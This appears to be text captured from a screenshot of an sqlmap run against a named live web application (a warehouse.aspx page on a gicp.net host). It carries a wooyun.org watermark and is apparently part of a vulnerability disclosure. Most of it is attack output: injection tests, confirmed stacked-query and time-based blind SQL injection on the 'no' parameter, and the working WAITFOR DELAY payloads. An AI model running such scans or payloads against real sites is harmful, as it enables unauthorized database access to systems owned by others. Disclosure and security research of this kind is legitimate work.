 管理员: sqlmap
ries' injectable
[23:37:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:37:23] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:37:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:37:34] [INFO] GET parameter 'no' is 'Microsoft SQL Server/Sybase time-based
blind' injectable
[23:37:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[23:37:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:37:35] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS
sqlmap got a 302 redirect to /HyperLink/warehouse_msg.aspx - What target address
 do you want to use from now on? http://szky2008.gicp.net:8888/HyperLink/warehou
se.aspx (default) or provide another target address based also on the redirectio
n got from the application
>
[23:37:58] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[23:38:00] [INFO] target url appears to be UNION injectable with 2 columns
GET parameter 'no' is vulnerable. Do you want to keep testing the others? [y/N]
sqlmap identified the following injection points with a total of 201 HTTP(s) req
uests:
---
Place: GET
Parameter: no
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=A&no= -p no --dbs'; WAITFOR DELAY '0:0:5';-- AND 'fSPG'='fSPG
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=A&no= -p no --dbs' WAITFOR DELAY '0:0:5'-- AND 'mUNa'='mUNa
---
[23:38:01] [INFO] testing MySQL
[23:38:01] [WARNING] the back-end DBMS is not MySQL
[23:38:01] [INFO] testing Oracle
[23:38:01] [WARNING] the back-end DBMS is not Oracle
[23:38:01] [INFO] testing PostgreSQL
[23:38:01] [WARNING] the back-end DBMS is not PostgreSQL
[23:38:01] [INFO] testing Microsoft SQL Server
[23:38:06] [WARNING] the back-end DBMS is not Microsoft SQL Server
[23:38:06] [INFO] testing SQLite
[23:38:07] [WARNING] the back-end DBMS is not SQLite
[23:38:07] [INFO] testing Microsoft Access
[23:38:07] [WARNING] the back-end DBMS is not Microsoft Access
[23:38:07] [INFO] testing Firebird
[23:38:07] [WARNING] the back-end DBMS is not Firebird
[23:38:07] [INFO] testing SAP MaxDB
[23:38:07] [WARNING] the back-end DBMS is not SAP MaxDB
[23:38:07] [INFO] testing Sybase
[23:38:07] [WARNING] the back-end DBMS is not Sybase
[23:38:07] [CRITICAL] sqlmap was not able to fingerprint the back-end database m
anagement system. Support for this DBMS will be implemented at some point
[23:38:07] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 47 times
[*] shutting down at: 23:38:07
C:\Python27\sqlmap>
www.wooyun.org